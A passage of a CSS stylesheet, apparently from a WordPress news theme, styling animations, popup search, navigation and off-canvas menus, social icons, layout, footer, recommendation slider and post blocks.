    animation-name: twp-slidein;
}

@keyframes read-marquee {
    0% {
        left: 0;
    }
    20% {
        left: 0;
    }
    100% {
        left: -100%;
    }
}

.current-read-marquee {
    animation: read-marquee 10s linear infinite;
    -webkit-animation-duration: 10s;
    -moz-animation-duration: 10s;
    -webkit-animation-delay: 0.5s;
    animation-delay: 3s;
}

@-webkit-keyframes twp-slidein {
    from {
        margin-left: 800px;
    }
    to {
        margin-top: 0px;
    }
}

@-moz-keyframes twp-slidein {
    from {
        margin-left: 800px;
    }
    to {
        margin-top: 0px;
    }
}

.twp-read-slideup {
    -webkit-animation-name: twp-slideup;
    -moz-animation-name: twp-slideup;
    -o-animation-name: twp-slideup;
    animation-name: twp-slideup;
}

@-webkit-keyframes twp-slideup {
    from {
        margin-top: 30px;
    }
    to {
        margin-top: 0;
    }
}

@-moz-keyframes twp-slideup {
    from {
        margin-top: 30px;
    }
    to {
        margin-top: 0;
    }
}

@media only screen and (max-width: 991px) {
    .header-affixbar {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}

.popup-search {
    position: fixed;
    width: 0;
    height: 100%;
    overflow-y: auto;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 998;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    background-color: #fff;
    margin: auto;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.close-popup {
    position: relative;
    margin: auto;
    cursor: pointer;
    z-index: 999;
    width: 40px;
    height: 30px;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.popup-search .close-popup {
    position: fixed;
    top: 40px;
    right: 40px;
}

.close-popup:after,
.close-popup:before {
    content: "";
    height: 1px;
    width: 41px;
    position: absolute;
    background-color: #000;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.close-popup:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.close-popup:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.reveal-search .popup-search {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    width: 100%;
}

.search-form label {
    display: block;
    width: 70%;
    float: left;
}

.search-form label .search-field {
    width: 100%;
}

.search-form .search-submit {
    font-weight: 700;
    float: left;
    text-transform: uppercase;
    width: 30%;
}

.popup-search .search-form {
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
}

.popup-search .search-form label {
    width: 85%;
    width: calc(100% - 200px);
}

.popup-search .search-form .search-submit {
    float: right;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    font-size: 20px;
    width: 200px;
    height: 60px;
    line-height: 60px;
    padding-top: 0;
    padding-bottom: 0;
}

.popup-search .search-form label .search-field {
    border: 1px solid;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    height: 60px;
    line-height: 60px;
    padding: 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
}

.top-header {
    text-align: center;
}

.main-navigation .toggle-menu {
    height: 57px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    display: none;
}

.ham {
    width: 23px;
    height: 2px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.ham:before,
.ham:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.ham,
.ham:before,
.ham:after {
    background: #000;
}

.ham:before {
    top: -8px;
}

.ham:after {
    top: 8px;
}

.hamburger-icon *,
.hamburger-icon *:before {
    transition: .25s ease-in-out;
}

.hamburger-icon {
    display: block;
    margin: 0 auto;
    height: 24px;
    position: relative;
    cursor: pointer;
    width: 32px;
}

.hamburger-icon span {
    background: #000;
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 2px;
}

.header-bg .hamburger-icon span {
    background: #fff;
}

.hamburger-icon span:nth-of-type(1) {
    width: 30px;
    top: 0px;
}

.hamburger-icon span:nth-of-type(2) {
    width: 20px;
    top: 6px;
}

.hamburger-icon span:nth-of-type(3) {
    width: 15px;
    top: 12px;
}

.hamburger-icon span:nth-of-type(4) {
    width: 25px;
    top: 18px;
}

.hamburger-icon:hover span:nth-of-type(1),
.hamburger-icon:focus span:nth-of-type(1) {
    width: 36px;
}

.hamburger-icon:hover span:nth-of-type(2),
.hamburger-icon:focus span:nth-of-type(2) {
    width: 26px;
}

.hamburger-icon:hover span:nth-of-type(3),
.hamburger-icon:focus span:nth-of-type(3) {
    width: 13px;
}

.hamburger-icon:hover span:nth-of-type(4),
.hamburger-icon:focus span:nth-of-type(4) {
    width: 21px;
}

.twp-topnav-area .menu ul,
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}

.twp-topnav-area .menu ul li,
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}

.twp-topnav-area .menu ul li a,
.main-navigation .menu ul li a {
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
}

.main-navigation .menu ul li a {
    font-size: 16px;
}

.twp-topnav-area .menu ul li a {
    font-size: 14px;
}

.twp-topnav-area .submenu-toggle,
.main-navigation .submenu-toggle {
    line-height: 1;
    padding: 0;
}

.twp-topnav-area .sub-menu .submenu-toggle,
.main-navigation .sub-menu .submenu-toggle {
    color: #000;
}

.twp-topnav-area .menu ul li i,
.main-navigation .menu ul li i {
    padding-left: 5px;
    padding-right: 10px;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    line-height: 1;
}

.submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

@media screen and (min-width: 992px) {
    .twp-topnav-area .menu ul > li > a,
    .main-navigation .menu ul > li > a {
        display: block;
        padding: 15px 15px;
    }

    .twp-topnav-area .menu ul ul li,
    .main-navigation .menu ul ul li {
        width: 100%;
    }

    .twp-topnav-area .menu ul ul a,
    .main-navigation .menu ul ul a {
        display: inline-block;
        padding: 10px 20px;
        line-height: inherit;
    }

    .twp-topnav-area .menu ul ul,
    .main-navigation .menu ul ul {
        background-color: #fff;
        border-radius: 5px;
        box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
        width: 234px;
    }

    .twp-topnav-area .menu ul ul a,
    .main-navigation .menu ul ul a {
        color: #000;
    }

    .twp-topnav-area .menu li:hover > ul,
    .twp-topnav-area .menu li:focus > ul,
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }

    .twp-topnav-area .menu li:focus-within > ul,
    .main-navigation .menu li:focus-within > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }

    .twp-topnav-area .menu > ul > li > ul,
    .main-navigation .menu > ul > li > ul {
        top: 90%;
        left: 0;
    }

    .twp-topnav-area .menu > ul > li:last-child > ul ul,
    .twp-topnav-area .menu > ul > li:nth-last-child(2) > ul ul,
    .main-navigation .menu > ul > li:last-child > ul ul,
    .main-navigation .menu > ul > li:nth-last-child(2) ul ul,
    .main-navigation .menu > ul > li:nth-last-child(3) ul ul {
        right: 100%;
        left: inherit;
    }

    .twp-topnav-area .menu ul ul ul,
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }

    .twp-topnav-area .menu ul ul li:hover ul,
    .twp-topnav-area .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul {
        top: 0;
    }

    .twp-topnav-area .menu ul ul li:focus-within ul,
    .main-navigation .menu ul ul li:focus-within ul {
        top: 0;
    }
}

@media screen and (max-width: 991px) {
    .main-navigation .toggle-menu {
        display: block;
    }

    .twp-topnav-area,
    .twp-navigation-area {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

.menu-description {
    color: #fff;
    position: absolute;
    top: 0;
    left: 10px;
    padding: 4px 5px;
    font-size: 11px;
    line-height: 12px;
    text-transform: uppercase;
}

.menu-description:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -4px;
    border-left: 4px solid;
    border-bottom: 4px solid transparent;
    border-left-color: #591998;
    width: 0;
}

#offcanvas-menu {
    background-color: #fcfcfc;
    position: fixed;
    top: 0;
    height: 100%;
    right: -100%;
    padding: 20px;
    width: 340px;
    z-index: 1000;
    -webkit-transition: right 0.5s;
    -moz-transition: right 0.5s;
    -ms-transition: right 0.5s;
    -o-transition: right 0.5s;
    transition: right 0.5s;
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

#offcanvas-menu::-webkit-scrollbar {
    width: 0;
    height: 0;
}

@media screen and (min-width: 768px) {
    #offcanvas-menu {
        border-left: 1px solid #ededed;
    }
}

@media screen and (max-width: 991px) {
    #offcanvas-menu {
        width: 60%;
    }
}

@media screen and (max-width: 767px) {
    #offcanvas-menu {
        width: 100%;
    }
}

#offcanvas-menu .close-offcanvas-menu {
    text-align: right;
    cursor: pointer;
}

#offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    font-size: 14px;
    font-weight: 700;
    margin: 10px auto;
    display: block;
    text-transform: uppercase;
    text-align: right;
}

.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    margin-top: 40px;
}

.offcanvas-close span {
    display: inline-block;
    vertical-align: middle;
}

body.offcanvas-menu-open #offcanvas-menu {
    right: 0;
}

.offcanvas-navigation {
    width: 100%;
}

.offcanvas-item {
    margin-bottom: 20px;
}

.offcanvas-title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
}

.offcanvas-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.offcanvas-navigation li {
    border-bottom: 1px solid #eeeeee;
}

.offcanvas-navigation li.page_item_has_children, .offcanvas-navigation li.menu-item-has-children {
    position: relative;
}

.offcanvas-navigation li:last-child {
    border-bottom: none;
}

.offcanvas-navigation a {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 12px 0;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.offcanvas-navigation li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1001;
}

.offcanvas-navigation .sub-menu {
    border-top: 1px solid #eeeeee;
    display: none;
}

/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    border: 1px solid #e8e8e8;
    margin: 50px auto;
    position: relative;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    width: 50%;
    float: left;
}

.nav-links {
    display: table;
    width: 100%;
}

.nav-previous,
.nav-next {
    display: table-cell;
    padding: 15px;
}

.nav-previous a,
.nav-next a {
    line-height: 1.2;
    padding: 0 0 0 20px !important;
}

.nav-next a {
    padding: 0 20px 0 0px !important;
}

.nav-previous:before,
.nav-next:after {
    font-size: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.nav-previous:before {
    content: "\f117";
    left: 10px;
}

.nav-next:after {
    content: "\f119";
    right: 10px;
}

.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}

.nav-next .meta-nav:after,
.nav-previous .meta-nav:after {
    content: ":";
    display: inline-block;
    padding: 0 5px;
    font-weight: 900;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: right;
    float: right;
    width: 50%;
}

.site-main .comment-navigation:after,
.site-main .posts-navigation:after,
.site-main .post-navigation:after {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    background: #e4e4e4;
}

.pagination {
    margin-bottom: 5.25rem;
    text-align: center;
}

.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.pagination .page-numbers.current {
    color: #161719;
}

.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .pagination .prev:after,
    .pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .pagination .prev:after {
        margin-left: 1.25em;
    }

    .pagination .next:before {
        margin-right: 1.25em;
    }
}

.overhead-elements {
    -webkit-transition: top 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: top 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    position: fixed;
    top: -100%;
    left: 0;
    z-index: 1000;
    width: 100%;
    height: 0;
    overflow-y: scroll;
    background: #fff;
    will-change: top;
}

.overhead-elements.visible {
    height: 100vh;
    top: 0;
    padding-top: 30px;
}

.admin-bar .overhead-elements.visible {
    padding-top: 60px;
}

/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons {
    width: 100%;
    text-align: center;
}

.offcanvas-item .social-icons {
    text-align: inherit;
}

.social-icons-main {
    margin-bottom: 10px;
    margin-top: 10px;
}

.footer-menu ul,
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}

.footer-menu ul li,
.social-icons ul li {
    display: inline-block;
    vertical-align: middle;
}

.social-icons ul a {
    position: relative;
}

.social-icons ul li a:after {
    color: #fff;
    display: inline-block;
    font-weight: 400;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
    height: 30px;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.social-icons ul li:hover a:after,
.social-icons ul li:focus a:after {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f233";
    background-color: #ea4c89;
}

.social-icons ul a[href*="facebook.com"]:after {
    content: "\f236";
    background-color: #1877f2;
}

.social-icons ul a[href*="twitter.com"]:after {
    content: "\f2b0";
    background-color: #1da1f2;
}

.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f240";
    background-color: #bd081c;
}

.social-icons ul a[href*="instagram.com"]:after {
    content: "\f23e";
    background-color: #c32aa3;
}

.social-icons ul a[href*="youtube.com"]:after {
    content: "\f34f";
    background-color: #ff0000;
}

.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f2c4";
    background-color: #1ab7ea;
}

.social-icons ul a[href*="google.com"]:after {
    content: "\f23b";
    background-color: #4285f4;
}

.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f244";
    background-color: #e60023;
}

.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f24d";
    background-color: #35465d;
}

.social-icons ul a[href*="twitch.tv"]:after {
    content: "\f2af";
    background-color: #9146ff;
}

.social-icons ul a[href*="vk.com"]:after {
    content: "\f10d";
    background-color: #4a76a8;
}

.social-icons ul a[href*="wordpress.com"]:after,
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f330";
    background-color: #21759b;
}

.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f2c5";
    background-color: #25d366;
}

.social-icons ul a[href*="reddit.com"]:after {
    content: "\f247";
    background-color: #ff4500;
}

.social-icons ul a[href*="snapchat.com"]:after {
    content: "\f24b";
    background-color: #fffc00;
}

.social-icons ul a[href*="snapchat.com"]:after {
    content: "\f237";
    background-color: #f94877;
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
    color: #000;
    text-decoration: none;
}

a:visited {
    color: #000;
}

a:hover, a:focus, a:active {
    color: #3062ff;
}

a:focus {
    outline: thin dotted;
}

a:hover, a:active {
    outline: 0;
    text-decoration: none;
}

.anchor-link:hover,
.anchor-link:focus {
    text-decoration: none;
    background-image: linear-gradient(to bottom, rgba(196, 196, 196, 0) 50%, #c4c4c4 50%);
    background-repeat: repeat-x;
    background-size: 1px 1px;
    background-position: 0 100%;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
}

.body-scroll-locked {
    overflow: hidden;
}

.site-content {
    -webkit-transition: all 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: all 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    will-change: filter;
}

.breadcrumbs {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.2;
    text-transform: uppercase;
    word-spacing: 2px;
}

@media (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
}

.breadcrumbs ul .trail-item span {
    position: relative;
}

.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}

.breadcrumbs ul li span:before {
    content: "\f284";
    font-size: 18px;
    padding-right: 10px;
    padding-left: 10px;
}

.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}

.content-area,
.widget-area {
    padding-left: 20px;
    padding-right: 20px;
}

.column-layout-2 .content-area {
    -ms-flex: 0 0 66.66%;
    flex: 0 0 66.66%;
    max-width: 66.66%;
}

.column-layout-2 .widget-area {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
}

.column-layout-3 .content-area {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.column-layout-3 .widget-area {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.no-sidebar .content-area {
    width: 100%;
}

@media only screen and (max-width: 991px) {
    .column-layout-2 .content-area,
    .column-layout-3 .content-area,
    .column-layout-2 .widget-area,
    .column-layout-3 .widget-area {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

.widget-area-highlight {
    border-width: 0 1px 0 1px;
    border-style: solid;
}

.twp-masonary-layout {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.twp-masonary-item {
    position: relative;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

@media screen and (min-width: 992px) {
    .twp-masonary-item {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}

.twp-masonary-item .news-article-grid .entry-video {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.twp-masonary-item .news-article-grid .entry-video iframe,
.twp-masonary-item .news-article-grid .entry-video object,
.twp-masonary-item .news-article-grid .entry-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
    clear: both;
    width: 100%;
}

.site-footer .footer-upper-area {
    background: #f7f7f7;
    padding-bottom: 40px;
    padding-top: 60px;
}

.site-footer .footer-lower-area {
    background: #2c3840;
    padding-bottom: 30px;
    padding-top: 30px;
}

.site-footer .footer-lower-area,
.site-footer .footer-lower-area a {
    color: #fff;
}

.site-footer .footer-lower-area .wrapper {
    margin-bottom: 2.500rem;
    margin-top: 2.500rem;
}

.site-footer .footer-lower-area .wrapper-last {
    margin-bottom: 4.500rem;
}

.site-footer .footer-lower-area .wrapper-last a {
    color: #b1b6b6;
}

.site-footer .footer-lower-area .site-info a {
    border-bottom: 1px solid #5a5d62;
}

.site-footer .footer-lower-area .wrapper-last a:hover,
.site-footer .footer-lower-area .wrapper-last a:focus {
    color: #fff;
}

.site-footer .site-footer-menu ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
    text-align: right;
}

.site-footer .site-footer-menu ul li {
    display: inline-block;
    vertical-align: middle;
}

.site-footer .site-footer-menu ul li a {
    display: block;
    margin-left: 10px;
}

/*--------------------------------------------------------------
##Recommemnded Recent SlIDER
--------------------------------------------------------------*/
.drawer-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 40px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

.drawer-handle.rec-panel-active {
    opacity: 1;
}

.recommendation-panel-content {
    opacity: 0;
    padding: 20px 30px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 999;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

.recommendation-panel-content,
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(120px);
    -moz-transform: translateY(120px);
    -o-transform: translateY(120px);
    -ms-transform: translateY(120px);
    transform: translateY(120px);

    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}

.active-scrollpanel {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.drawer-handle-open,
.drawer-handle-close {
    cursor: pointer;
    font-size: 22px;
}

.drawer-handle-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}

.drawer-handle-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}

.recommendation-panel-slider {

    margin-left: auto;
    margin-right: auto;
    float: none;
}

.drawer-carousel {
    overflow: inherit;
}

.drawer-carousel .story-list .post-panel {
    margin-bottom: 0;
}

.drawer-carousel .entry-content {
    padding: 0 10px;
}

.drawer-carousel .entry-title {
    margin: 0 auto;
}

/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    background: #fff;
    color: #000;
    position: fixed;
    z-index: 1000;
    bottom: 20px;
    right: 20px;
    display: none;
    width: 50px;
    height: 50px;
    padding: 0;
    font-size: 28px;
    line-height: 45px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
    .scroll-up {
        right: 20px;
        bottom: 20px;
    }
}

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0.1em 0 0;
}

.entry-meta {
    font-size: 12px;
}

.entry-meta, .entry-meta a {
    color: #999999;
}

.entry-meta .author-img,
.entry-meta .byline,
.entry-meta .sep-date-author,
.entry-meta .posted-on {
    display: inline-block;
    text-transform: capitalize;
    vertical-align: middle;
}

.entry-meta .author-img {
    border-radius: 100%;
    height: 35px;
    line-height: 35px;
    margin-right: 5px;
    overflow: hidden;
    width: 35px;
}

.sep-date-author {
    padding-left: 5px;
    padding-right: 5px;
    font-size: 24px;
}

.entry-meta-categories .cat-links .post-categories {
    list-style: none;
    margin: 0;
    padding: 0;
}

.entry-meta-categories .cat-links .post-categories li {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta-categories .cat-links a {
    display: block;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.meta-categories-1 .entry-meta-categories .cat-links .post-categories li {
    margin-right: 3px;
    vertical-align: bottom;
}

.meta-categories-1 .entry-meta-categories .cat-links a {
    margin-top: 5px;
    padding: 6px 8px;
}

.meta-categories-3 {
    margin-bottom: 15px;
}

.meta-categories-3a {
    margin-top: 30px;
}

.meta-categories-3 .entry-meta-categories .cat-links .post-categories li {
    background-color: #dd5540;
    padding: 6px 12px;
    margin: 0 4px;
    -webkit-transform: skewX(-10deg);
    -moz-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    -o-transform: skewX(-10deg);
    transform: skewX(-10deg);
}

.meta-categories-3 .entry-meta-categories .cat-links .post-categories li a {
    color: #fff;
    display: block;
    font-size: 1em;
    white-space: nowrap;
    -webkit-transform: skewX(10deg);
    -moz-transform: skewX(10deg);
    -ms-transform: skewX(10deg);
    -o-transform: skewX(10deg);
    transform: skewX(10deg);
}

.block-elements-single .entry-content {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.8;
}

.block-elements-single .excerpt-content {
    font-size: 22px;
    font-style: italic;
    font-weight: 300;
    padding: 20px 0 0;
    position: relative;
}

@media only screen and (min-width: 768px) {
    .block-elements-single .excerpt-content:before {
        font-weight: bold;
        content: attr(data-initials);
        position: absolute;
        top: 10px;
        left: -0.31818em;
        display: block;
        font-size: 5.27778em;
        font-style: normal;
        line-height: 1;
        color: #171617;
        opacity: .1;
    }
}

.block-elements-recommended .related-items {
    margin-bottom: 20px;
}

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.site-header .header-marquee .title-label {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
}

.header-marquee .marquee-title {
    font-size: 85%;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.block-elements {
    border-bottom: 1px solid;
    padding-top: 40px;
    padding-bottom: 40px;
    position: relative;
}

.content-wrapper {

}

.custom-background-image .content-wrapper {
    padding: 20px;
}

.block-elements-1 .content-wrapper-2a .content-panel {
    border-bottom: 1px solid;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.content-list {
    border-bottom: 1px solid;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.content-list:last-child {
    border: 0;
}

.news-article-list {
    display: table;
    width: 100%;
    height: 100%;
}

.news-article-list .entry-details,
.news-article-list .entry-image {
    display: table-cell;
    vertical-align: middle;
}

.block-elements-3 .content-wrapper-3a .news-article-list .entry-details,
.block-elements-3 .content-wrapper-3a .news-article-list .entry-image {
    vertical-align: top;
}

.news-article-list .entry-image {
    width: 140px;
}

.verticle-slider .news-article-list .entry-image {
    height: 120px;

}

.news-article-list.direct-ltr .entry-image {
    padding-right: 10px;
}

.news-article-list-medium .entry-image {
    width: 240px;
}

.news-article-list-medium.direct-ltr .entry-image {
    padding-right: 20px;
}

.block-elements-7:before {
    content: "";
    display: block;
    width: 100%;
    height: 300px;
    position: absolute;
    top: 0;
    left: 0;
}

.block-elements-7 .content-header {
    padding-top: 40px;
    margin-bottom: 60px;
}

.content-video .entry-image {
    position: relative;
}

.content-video .popup-video {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -25px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.playback-animation {
    display: inline-block;
    height: 50px;
    position: relative;
}

.playback-animation:before,
.playback-animation:after {
    border-radius: 50%;
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
}

.playback-animation:before {
    z-index: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-animation: pulse-border 1500ms ease-out infinite;
